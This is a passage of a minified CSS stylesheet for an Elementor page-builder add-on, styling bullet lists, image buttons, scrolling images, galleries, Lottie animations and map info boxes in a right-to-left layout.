pa-rotate-in{0%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}35%{opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg)}65%{opacity:0}100%{opacity:1;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@-webkit-keyframes pa-rotate-out{0%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}35%{opacity:1;-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg)}65%{opacity:0}100%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes pa-rotate-out{0%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}35%{opacity:1;-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg)}65%{opacity:0}100%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}.premium-bullet-list-box{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;padding:0}.premium-bullet-list-flex-start .premium-bullet-list-content{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.premium-bullet-list-center .premium-bullet-list-content{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.premium-bullet-list-flex-end .premium-bullet-list-content{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.premium-bullet-list-content{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:auto;position:relative}.premium-bullet-list-content .premium-bullet-list-text span,.premium-bullet-list-content .premium-bullet-list-wrapper{display:inline-block;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-bullet-list-content .premium-bullet-list-text span{margin:0 5px;-ms-flex:1;-webkit-flex:1;flex:1}.premium-bullet-list-content .premium-bullet-list-icon-text p{font-size:18px;background-color:#eee;padding:1px 5px;border-radius:2px}.premium-bullet-list-content .premium-bullet-list-icon-text p,.premium-bullet-list-content .premium-bullet-list-text span,.premium-bullet-list-content .premium-bullet-list-wrapper i,.premium-bullet-list-content .premium-bullet-list-wrapper img,.premium-bullet-list-content .premium-bullet-list-wrapper svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-bullet-list-content .premium-bullet-list-wrapper{position:relative;line-height:0}.premium-bullet-list-content .premium-bullet-list-wrapper img,.premium-bullet-list-content .premium-bullet-list-wrapper svg{width:30px!important;height:30px!important;position:relative;z-index:3}.premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text,.premium-bullet-list-content .premium-bullet-list-wrapper i{position:relative;z-index:3}.premium-bullet-list-content .premium-bullet-list-link{position:absolute;top:0;right:0;width:100%;height:100%;z-index:1000}.premium-bullet-list-content .premium-bullet-list-link span{display:none}.premium-bullet-list-content:not(:last-of-type) .premium-bullet-list-connector{width:100%;height:100%;position:absolute;top:.5em;z-index:100;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-bullet-list-content:not(:last-of-type) .premium-bullet-list-connector .premium-icon-connector-content:after{content:"";border-left-width:1px;border-left-style:solid;border-color:#333;display:block;height:100%}li.premium-bullet-list-content.premium-bullet-list-content-inline{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;z-index:2}li.premium-bullet-list-content.premium-bullet-list-content-inline:not(:first-child){margin:0 3px}li.premium-bullet-list-content.premium-bullet-list-content-inline:first-child{margin:0 0 0 3px}.premium-bullet-list-divider:not(:last-child){width:100%;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;flex:0 0 100%;overflow:hidden}.premium-bullet-list-divider:not(:last-child):after{content:"";display:block;border-top-style:solid;border-top-width:1px}.premium-bullet-list-divider-inline:not(:last-child){float:left;display:inline-block;position:relative;height:100%;overflow:hidden;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;margin:0 3px}.premium-bullet-list-divider-inline:not(:last-child):after{content:"";display:block;border-right-width:1px;height:33px;border-right-style:solid}.premium-bullet-list-icon-text{line-height:1.5}.premium-bullet-list-icon-text p,li.premium-bullet-list-content,ul.premium-bullet-list-box{margin:0}.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-icon-text p,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-text span,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-wrapper i{color:transparent!important;text-shadow:0 0 3px #aaa}.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-badge,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-wrapper .premium-lottie-animation svg,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-bullet-list-wrapper img,.premium-bullet-list-blur:hover .premium-bullet-list-content .premium-icon-connector-content{-webkit-filter:blur(3px);filter:blur(3px)}.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-icon-text p,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-text span,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-wrapper i{color:#aaa!important;text-shadow:0 0 0 transparent}.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-badge,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-wrapper .premium-lottie-animation svg,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-bullet-list-wrapper img,.premium-bullet-list-blur:hover .premium-bullet-list-content:hover .premium-icon-connector-content{-webkit-filter:none;filter:none}.premium-bullet-list-content .premium-bullet-list-badge{font-size:11px;top:auto;min-width:-webkit-max-content;min-width:max-content;height:-webkit-fit-content;height:fit-content}.premium-bullet-list-content .premium-bullet-list-icon-text p{font-size:13px}.premium-bullet-list-gradient-effect[data-text]{display:inline-block;position:relative;text-decoration:none}.premium-bullet-list-gradient-effect[data-text]::before{content:attr(data-text);position:absolute;z-index:1;overflow:hidden;-webkit-clip-path:polygon(100% 100%,100% 100%,50% 50%);clip-path:polygon(100% 100%,100% 100%,50% 50%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.premium-bullet-list-content:focus .premium-bullet-list-gradient-effect[data-text]::before,.premium-bullet-list-content:hover .premium-bullet-list-gradient-effect[data-text]::before{-webkit-animation:rtlgradient 1s forwards;animation:rtlgradient 1s forwards}@-webkit-keyframes rtlgradient{0%{-webkit-clip-path:circle(0 at 150% 50%);clip-path:circle(0 at 150% 50%)}100%{-webkit-clip-path:circle(100% at 50% 50%);clip-path:circle(100% at 50% 50%)}}@keyframes rtlgradient{0%{-webkit-clip-path:circle(0 at 150% 50%);clip-path:circle(0 at 150% 50%)}100%{-webkit-clip-path:circle(100% at 50% 50%);clip-path:circle(100% at 50% 50%)}}ul[data-list-animation*=animated-] .premium-bullet-list-content,ul[data-list-animation*=animated-] .premium-bullet-list-divider,ul[data-list-animation*=animated-] .premium-bullet-list-divider-inline{opacity:0}.premium-bullet-list-content-grow-effect:hover{-ms-transform:scale(1.07);-webkit-transform:scale(1.07);transform:scale(1.07)}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.premium-image-button{-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;position:relative;overflow:hidden;background-color:#eee;cursor:pointer;-webkit-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important}.premium-image-button .premium-button-style6-bg,.premium-image-button.premium-button-style6:before,.premium-image-button:not(.premium-image-button-style6):hover{background-color:#54595f}.premium-image-button-style1-bottom:before,.premium-image-button-style1-left:before,.premium-image-button-style1-right:before,.premium-image-button-style1-top:before,.premium-image-button-style4-icon-wrapper,.premium-image-button:hover{background-color:#54595f}.premium-image-button-text-icon-wrapper{width:100%;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative;z-index:3;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-image-button-text-icon-wrapper,.premium-image-button-text-icon-wrapper i,.premium-image-button-text-icon-wrapper span,.premium-image-button-text-icon-wrapper svg{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-image-button-style1-bottom:before,.premium-image-button-style1-left:before,.premium-image-button-style1-right:before,.premium-image-button-style1-top:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-image-button-style1-bottom:before{content:"";position:absolute;width:100%;height:0;top:0;right:0}.premium-image-button-style1-top:before{content:"";position:absolute;width:100%;height:0;bottom:0;right:0}.premium-image-button-style1-right:before{content:"";position:absolute;width:0;height:100%;bottom:0;right:0}.premium-image-button-style1-left:before{content:"";position:absolute;width:0;height:100%;top:0;left:0}.premium-image-button-style1-bottom:hover:before{height:100%}.premium-image-button-style1-top:hover:before{height:100%}.premium-image-button-style1-right:hover:before{width:100%}.premium-image-button-style1-left:hover:before{width:100%}.premium-image-button-diagonal-bottom,.premium-image-button-diagonal-left,.premium-image-button-diagonal-right,.premium-image-button-diagonal-top{z-index:10}.premium-image-button-diagonal-bottom:before,.premium-image-button-diagonal-left:before,.premium-image-button-diagonal-right:before,.premium-image-button-diagonal-top:before{position:absolute;top:0;right:0;width:100%;height:100%;content:"";z-index:1;background:rgba(255,255,255,.2);-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);-webkit-transition:all .8s ease-out;transition:all .8s ease-out}.premium-image-button-diagonal-left:before,.premium-image-button-diagonal-right:hover:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0)}.premium-image-button-diagonal-left:hover:before,.premium-image-button-diagonal-right:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0)}.premium-image-button-diagonal-bottom:before,.premium-image-button-diagonal-top:hover:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0)}.premium-image-button-diagonal-bottom:hover:before,.premium-image-button-diagonal-top:before{-webkit-transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);transform:scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0)}.premium-image-button-style4-icon-wrapper{position:absolute;z-index:2;width:100%;text-align:center;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;height:100%;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-image-button-style4-icon-wrapper.top{bottom:-100%;right:0}.premium-image-button-style4-icon-wrapper.bottom{top:-100%;right:0}.premium-image-button-style4-icon-wrapper.left{top:0;right:-100%}.premium-image-button-style4-icon-wrapper.right{top:0;left:-100%}.premium-image-button-style4-bottom:hover .premium-image-button-style4-icon-wrapper{top:0;opacity:1}.premium-image-button-style4-top:hover .premium-image-button-style4-icon-wrapper{bottom:0;opacity:1}.premium-image-button-style4-left:hover .premium-image-button-style4-icon-wrapper{right:0;opacity:1}.premium-image-button-style4-right:hover .premium-image-button-style4-icon-wrapper{left:0;opacity:1}.premium-image-button-style4-bottom:hover .premium-image-button-text-icon-wrapper{-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}.premium-image-button-style4-top:hover .premium-image-button-text-icon-wrapper{-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.premium-image-button-style4-left:hover .premium-image-button-text-icon-wrapper{-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.premium-image-button-style4-right:hover .premium-image-button-text-icon-wrapper{-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}.premium-image-button-overlap-effect-horizontal:before,.premium-image-button-overlap-effect-vertical:before{position:absolute;content:"";top:0;right:0;width:100%;height:100%;opacity:0;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out;background:rgba(255,255,255,.2);-webkit-animation-name:premium-overlap-effect-done;animation-name:premium-overlap-effect-done;-webkit-animation-duration:1s;animation-duration:1s}.premium-image-button-overlap-effect-vertical:before{-webkit-animation-name:premium-overlap-ver-effect-done;animation-name:premium-overlap-ver-effect-done;-webkit-animation-duration:1s;animation-duration:1s}.premium-image-button-overlap-effect-horizontal:hover:before{-webkit-animation-name:premium-overlap-effect;animation-name:premium-overlap-effect;-webkit-animation-duration:1s;animation-duration:1s}.premium-image-button-overlap-effect-vertical:hover:before{-webkit-animation-name:premium-overlap-ver-effect;animation-name:premium-overlap-ver-effect;-webkit-animation-duration:1s;animation-duration:1s}.premium-image-button-style6:before{content:"";position:absolute;left:50%;top:50%;width:100px;height:100px;border-radius:100%;-ms-transform:translate(-50%,-50%) scale(0);-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-button-style6:hover:before{-ms-transform:translate(-50%,-50%) scale(3);-webkit-transform:translate(-50%,-50%) scale(3);transform:translate(-50%,-50%) scale(3)}.premium-button-style6 .premium-button-text-icon-wrapper{position:relative;z-index:1}@-webkit-keyframes premium-overlap-effect{0%{opacity:0;-webkit-transform:rotateY(0);transform:rotateY(0)}50%{opacity:1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{opacity:0;-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@keyframes premium-overlap-effect{0%{opacity:0;-webkit-transform:rotateY(0);transform:rotateY(0)}50%{opacity:1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{opacity:0;-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@-webkit-keyframes premium-overlap-effect-done{0%{opacity:0;-webkit-transform:rotateY(0);transform:rotateY(0)}50%{opacity:1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{opacity:0;-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@keyframes premium-overlap-effect-done{0%{opacity:0;-webkit-transform:rotateY(0);transform:rotateY(0)}50%{opacity:1;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{opacity:0;-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@-webkit-keyframes premium-overlap-ver-effect{0%{opacity:0;-webkit-transform:rotateX(0);transform:rotateX(0)}50%{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{opacity:0;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@keyframes premium-overlap-ver-effect{0%{opacity:0;-webkit-transform:rotateX(0);transform:rotateX(0)}50%{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{opacity:0;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@-webkit-keyframes premium-overlap-ver-effect-done{0%{opacity:0;-webkit-transform:rotateX(0);transform:rotateX(0)}50%{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{opacity:0;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@keyframes premium-overlap-ver-effect-done{0%{opacity:0;-webkit-transform:rotateX(0);transform:rotateX(0)}50%{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{opacity:0;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}.premium-image-scroll-container,.premium-image-scroll-section{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-image-scroll-section{position:relative;overflow:hidden;width:100%;-webkit-mask-image:-webkit-radial-gradient(white,#000)}.premium-image-scroll-container{width:100%}.premium-image-scroll-container .premium-image-scroll-mask-media{-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.premium-container-scroll{overflow:auto}.premium-image-scroll-container .premium-image-scroll-horizontal{position:relative;width:100%;height:100%}.premium-image-scroll-container .premium-image-scroll-horizontal img{max-width:none;height:100%}.premium-image-scroll-container .premium-image-scroll-vertical img{width:100%;max-width:100%;height:auto}.premium-image-scroll-ver{position:relative}.premium-image-scroll-container .premium-image-scroll-overlay{background:rgba(2,2,2,.3)}.premium-image-scroll-container .premium-image-scroll-link,.premium-image-scroll-container .premium-image-scroll-overlay{position:absolute;top:0;bottom:0;right:0;left:0;z-index:4}.premium-image-scroll-content{display:inline-block;position:absolute;height:auto;top:50%;right:50%;text-align:center;z-index:5;-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.premium-container-scroll-instant .premium-image-scroll-image{-webkit-transition:all 0s ease-in-out!important;transition:all 0s ease-in-out!important}.premium-image-scroll-container img{-webkit-transition:-webkit-transform 3s ease-in-out;transition:-webkit-transform 3s ease-in-out;transition:transform 3s ease-in-out;transition:transform 3s ease-in-out,-webkit-transform 3s ease-in-out}.premium-image-scroll-container .premium-image-scroll-content,.premium-image-scroll-container .premium-image-scroll-overlay{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}.premium-image-scroll-container:hover .premium-image-scroll-overlay{opacity:0}.premium-image-scroll-container:hover .premium-image-scroll-content{opacity:0;visibility:hidden}.premium-image-scroll-content .premium-image-scroll-icon{display:inline-block;font-family:pa-elements!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.pa-horizontal-mouse-scroll:before{content:"\e901"}.pa-vertical-mouse-scroll:before{content:"\e93c"}.pa-horizontal-mouse-scroll{-webkit-animation-name:pa-scroll-horizontal;animation-name:pa-scroll-horizontal}.pa-vertical-mouse-scroll{-webkit-animation-name:pa-scroll-vertical;animation-name:pa-scroll-vertical}@-webkit-keyframes pa-scroll-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes pa-scroll-vertical{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes pa-scroll-horizontal{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}}@keyframes pa-scroll-horizontal{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}}.premium-image-separator-container{position:absolute;width:100%;z-index:2;top:auto}.premium-image-separator-container img{display:inline-block!important;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.premium-image-separator-link{position:absolute;z-index:9999;top:0;right:0;width:100%;height:100%;text-decoration:none}a.premium-image-separator-link:active,a.premium-image-separator-link:focus,a.premium-image-separator-link:hover,a.premium-image-separator-link:visited{box-shadow:none!important;outline:0!important;border:none!important;text-decoration:none!important}.premium-image-separator-container .img-responsive{display:inline-block}.premium-image-separator-container i,.premium-image-separator-container>svg{padding:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-filter,.premium-img-gallery-filter{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-img-gallery{clear:both;overflow:hidden}.premium-gallery-container .premium-gallery-item{padding:10px;float:right}.premium-gallery-container .grid-sizer{width:33.33%}.premium-blog-filter .premium-blog-filters-container li a.category,.premium-img-gallery-filter .premium-gallery-cats-container li a.category{outline:0;text-decoration:none;border-radius:75px;margin:15px 5px 20px;padding:7px 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-gallery-img{position:relative}.pa-gallery-img .pa-gallery-whole-link{position:absolute;top:0;right:0;width:100%;height:100%;z-index:2}.pa-gallery-img .pa-gallery-whole-link span{display:none}.pa-gallery-img.style2 .pa-gallery-whole-link,.pa-gallery-img.style3 .pa-gallery-whole-link{z-index:99}.pa-gallery-img-container{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pa-gallery-img-container img{display:block;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-img-gallery.gray img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-img-gallery.scale img,.premium-img-gallery.zoomout img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-img-gallery.sepia img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-img-gallery.bright img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-img-gallery.trans img{-ms-transform:translateX(15px) scale(1.1);-webkit-transform:translateX(15px) scale(1.1);transform:translateX(15px) scale(1.1)}.pa-gallery-img .pa-gallery-img-link i,.pa-gallery-img .pa-gallery-img-link svg,.pa-gallery-img .pa-gallery-magnific-image i,.pa-gallery-img .pa-gallery-magnific-image svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-gallery-img .pa-gallery-img-link span,.pa-gallery-img .pa-gallery-magnific-image span{line-height:1;display:inline-block;opacity:0;margin:0 5px;padding:15px;border-radius:50%}.pa-gallery-img.style2 .pa-gallery-img-link span,.pa-gallery-img.style2 .pa-gallery-magnific-image span{margin:0 5px 20px}.pa-gallery-img:hover .pa-gallery-magnific-image span{-webkit-transition:all .3s ease-in-out,opacity .5s ease-in-out .3s;transition:all .3s ease-in-out,opacity .5s ease-in-out .3s}.pa-gallery-img:hover .pa-gallery-img-link span{-webkit-transition:all .3s ease-in-out,opacity .5s ease-in-out .6s;transition:all .3s ease-in-out,opacity .5s ease-in-out .6s}.pa-gallery-img:hover .pa-gallery-img-link span,.pa-gallery-img:hover .pa-gallery-magnific-image span,.premium-gallery-icon-show a.pa-gallery-video-icon span{opacity:1}.premium-blog-filter ul.premium-blog-filters-container,.premium-img-gallery-filter ul.premium-gallery-cats-container{text-align:center;margin:0;padding:0}.premium-blog-filter .premium-blog-filters-container li,.premium-img-gallery-filter .premium-gallery-cats-container li{list-style:none;-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.premium-img-gallery.zoomin .pa-gallery-img:hover img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-img-gallery.zoomout .pa-gallery-img:hover img{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-img-gallery.scale .pa-gallery-img:hover img{-ms-transform:scale(1.3) rotate(-5deg);-webkit-transform:scale(1.3) rotate(-5deg);transform:scale(1.3) rotate(-5deg)}.premium-img-gallery.gray .pa-gallery-img:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.premium-img-gallery.blur .pa-gallery-img:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-img-gallery.sepia .pa-gallery-img:hover img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-img-gallery.trans .pa-gallery-img:hover img{-ms-transform:translateX(0) scale(1.1);-webkit-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-img-gallery.bright .pa-gallery-img:hover img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.pa-gallery-img .premium-gallery-caption{padding:10px}.pa-gallery-img .premium-gallery-caption .premium-gallery-img-name{display:block;margin-bottom:0}.pa-gallery-img.style1{overflow:hidden}.pa-gallery-img:not(.style2) .pa-gallery-icons-wrapper{position:absolute;top:0;right:0;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-gallery-img:not(.style2) .pa-gallery-icons-inner-container{position:absolute;top:33.33%;width:100%;text-align:center;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:3}.pa-gallery-img.style1 .premium-gallery-caption{position:absolute;top:auto;left:0;right:0;width:100%;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.pa-gallery-img.default .premium-gallery-caption{position:absolute;top:auto;left:0;right:0;width:100%;bottom:0}.pa-gallery-img.style1:hover .premium-gallery-caption{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);bottom:-1px!important}.pa-gallery-img.style2 .pa-gallery-icons-caption-container{position:absolute;top:0;right:0;width:100%;height:100%;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;z-index:1;background-color:rgba(108,191,226,.68);-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;text-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.pa-gallery-img.style2 .pa-gallery-icons-caption-cell{width:100%}.pa-gallery-img.style2:hover .pa-gallery-icons-caption-container{opacity:1;-ms-transform:translate(-15px,15px);-webkit-transform:translate(-15px,15px);transform:translate(-15px,15px)}.premium-clearfix{clear:both}.premium-gallery-container .pa-gallery-item{padding:10px}.premium-img-gallery-metro .premium-gallery-item{overflow:hidden}.premium-img-gallery-metro .pa-gallery-img{height:100%}.premium-img-gallery-metro .pa-gallery-img-container{height:100%}.premium-img-gallery-metro .pa-gallery-img-container img{min-height:100%;width:100%;object-fit:fill}.premium-img-gallery .premium-gallery-item-hidden{visibility:hidden;width:0!important;height:0!important;margin:0!important;padding:0!important}.premium-gallery-load-more .premium-gallery-load-more-btn{box-shadow:none;text-shadow:none;border:none;outline:0;-ms-flex-align:center;-webkit-align-items:center;align-items:center;vertical-align:bottom;cursor:pointer;line-height:1;font-style:normal;font-weight:400;background-image:none;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-gallery-load-more-btn{-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-gallery-load-more-btn div{margin-right:3px}.premium-gallery-load-more-btn .premium-loader{display:inline-block;width:20px;height:20px}.pa-gallery-img .pa-gallery-lightbox-wrap{display:inline-block}.pa-gallery-img .pa-gallery-video-icon,.premium-img-gallery-no-lightbox .premium-gallery-video-item .pa-gallery-img{cursor:pointer}.pa-gallery-img-container iframe,.pa-gallery-img-container video{position:absolute;visibility:hidden;top:0;right:0;max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none}.pa-gallery-img-container video{object-fit:contain}.pa-gallery-icons-caption-cell svg,.pa-gallery-icons-inner-container svg{width:14px;height:14px}.premium-gallery-gradient-layer{position:absolute;bottom:40px;width:100%;height:20px;background:-webkit-linear-gradient(bottom,#17181f 0,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left bottom,left top,from(#17181f),to(rgba(255,255,255,0)));background:linear-gradient(to top,#17181f 0,rgba(255,255,255,0) 100%)}.elementor-widget-premium-lottie .premium-lottie-animation{position:relative;-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.elementor-widget-premium-lottie .premium-lottie-animation a{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}.premium-maps-info-container{margin-top:10px;margin-bottom:10px}.premium-maps-info-container.advanced-pin{margin:-16px;width:300px;position:relative;border-radius:10px;overflow:hidden;z-index:100000;display:-webkit-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-maps-info-container.advanced-pin .gm-ui-hover-effect{display:none}.premium-maps-info-container.advanced-pin .premium-maps-info-close{position:absolute;display:-webkit-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:50%;height:24px;width:24px;cursor:pointer;z-index:99;box-shadow:0 0 6px 0 rgba(0,0,0,.3);-webkit-transition:opacity .3s;transition:opacity .3s;opacity:.4}.premium-maps-info-container.advanced-pin .premium-maps-info-close:hover{opacity:1}.premium-maps-info-container.advanced-pin .premium-maps-info-img{position:relative;overflow:hidden;margin-bottom:0}.premium-maps-info-container.advanced-pin .premium-maps-info-img img{position:absolute;width:100%;height:100%;inset:0;object-fit:cover}.premium-maps-info-container.advanced-pin .premium-maps-location-directions{position:absolute;width:40px;height:40px;border-radius:100%;background-color:#fff;top:100%;right:83%;box-shadow:0 1px 6px 0 rgba(0,0,0,.3);-webkit-transform:translateY(-50%) rotateY(180deg);-ms-transform:translateY(-50%) rotateY(180deg);transform:translateY(-50%) rotateY(180deg)}.premium-maps-info-container.advanced-pin .eicon-share-arrow{font-size:20px}.premium-maps-info-container.advanced-pin 